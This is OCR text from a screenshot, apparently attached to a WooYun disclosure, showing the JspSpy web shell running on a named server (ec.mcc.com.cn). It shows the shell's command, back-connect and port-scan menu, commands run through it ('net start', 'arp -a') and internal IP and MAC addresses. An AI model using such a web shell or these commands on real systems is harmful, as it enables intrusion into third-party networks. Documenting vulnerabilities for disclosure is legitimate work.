 部署概要 - mcc_domain
JspSpy Private Codz By
ec.mcc.com.cn:8000/cK/foot.jsp
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
ec.mcc.com.cn:8000 (10.0.50.150) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Othe
Execute Program »
Parameter
cmd.exe /c net start > /weblogic/Oracle/Middleware/user_projects/domains/mcc_domain/servers/AdminServer/tmp/_ Execute
Execute Shell »
Parameter
arp -a Execute
? (10.0.50.155) at 90:E2:BA:46:11:1A [ether] on eth0
? (10.0.50.200) at 78:2B:CB:07:FF:0C [ether] on eth0
? (10.0.50.156) at 40:F2:E9:63:F6:A8 [ether] on eth0
? (169.254.95.118) at 40:F2:E9:65:81:7A [ether] on usb0
? (10.0.50.15) at 00:B0:D0:F0:85:57 [ether] on eth0
? (10.0.50.242) at 00:90:0B:31:89:F7 [ether] on eth0
? (10.0.50.254) at 00:24:C4:C1:0E:40 [ether] on eth0
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org